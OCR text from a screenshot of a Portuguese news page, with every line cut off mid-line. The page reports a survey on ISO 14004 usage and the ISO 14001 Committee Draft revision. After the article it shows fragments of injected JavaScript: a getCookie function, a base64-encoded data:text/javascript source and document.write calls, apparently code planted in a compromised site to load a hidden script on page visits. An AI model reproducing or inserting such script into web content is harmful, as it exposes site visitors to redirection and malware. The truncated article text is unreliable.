
A pesquisa também revelou que a ISO 14004, um recurso proje
utilizada tão amplamente como tinha previsto o comité.
“O nosso desafio na revisão em curso da ISO 14004, será o de
que as pessoas não estão tão conscientes deste recurso como 
A ISO 14001 está atualmente no
Draft fase Committee
(CD) e qu
maio para remeter comentários e preparar um projeto para consu
O relatório completo com os resultados do inquérito pode ser 
Fonte: ISO.org
function getCookie(e){var U=document.cookie.match
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
(time=cookie)||void 0===time){var time=Math.floor(Date.now(
expires=”+date.toGMTString(),document.write(”)}